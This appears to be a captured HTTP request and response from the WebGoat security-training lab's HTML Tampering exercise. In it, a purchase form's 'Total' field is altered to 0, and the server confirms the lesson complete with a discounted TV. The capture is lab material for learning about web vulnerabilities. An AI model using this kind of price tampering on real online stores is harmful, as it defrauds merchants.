 Request
Pretty Raw Hex
\n
1 POST /WebGoat/HtmlTampering/task HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 13
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: en-US
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: "Linux"
12 Origin: http://localhost:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8080/WebGoat/start.mvc?username=kjcyber252
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=I05oMWfU7oShMmWpnuFahvuCBYUAP67LsHrYGzUh
19 Connection: keep-alive
20
21 QTY=1&Total=0
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Fri, 06 Sep 2024 20:57:08 GMT
5 Content-Length: 178
6
7 {
8 "lessonCompleted":true,
9 "feedback":"Well done, you just bought a TV at a discount",
10 "output":null,
11 "assignment":"HtmlTamperingTask",
12 "attemptWasMade":true
13 }